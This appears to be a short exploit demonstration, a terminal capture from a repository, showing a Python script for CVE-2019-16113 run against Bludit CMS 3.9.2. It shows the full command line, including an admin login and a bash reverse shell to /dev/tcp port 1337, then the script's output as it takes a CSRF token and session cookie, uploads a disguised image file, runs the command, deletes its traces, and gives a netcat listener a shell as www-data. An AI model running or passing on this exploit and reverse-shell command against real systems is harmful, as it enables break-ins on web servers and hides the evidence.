 [cybervaca@parrot]-[~]
$python CVE-2019-16113.py -u http://127.0.0.1 -user admin -pass -c "bash -c 'bash -i >& /dev/tcp/127.0.0.1/1337 0>&1'"
BLUDIT PWN
CVE-2019-16113 CyberVaca
[+] csrf_token: 293e20d12396dad88ce42bc0fe6bba2a457a5416
[+] cookie: ncn3g06qgjeg1rnv17rcu888a3
[+] csrf_token: c64d9a7cae643eb107ed5e9374ebfe9ade168099
[+] Uploading zglujkif.jpg
[+] Executing command: bash -c 'bash -i >& /dev/tcp/127.0.0.1/1337 0>&1'
[+] Delete: .htaccess
[+] Delete: zglujkif.jpg
[✗]-[cybervaca@parrot]-[~]
$nc -lp 1337
bash: cannot set terminal process group (1119): Inappropriate ioctl for device
bash: no job control in this shell
www-data@parrot:/var/www/bludit-3.9.2/bl-content/tmp$